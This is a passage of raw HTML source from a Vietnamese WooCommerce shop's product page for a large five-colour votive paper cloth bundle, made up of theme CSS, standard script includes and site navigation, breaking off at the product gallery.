.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/8351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=8351' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fmot-xap-vai-giay-cung-ngu-sac-lon-de%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fmot-xap-vai-giay-cung-ngu-sac-lon-de%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-8351 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/others/">Others</a><span class="breadcrumb-separator"> / </span>Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8351" class="mainproduct product type-product post-8351 status-publish first instock product_cat-others product_tag-vai-giay-cung has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
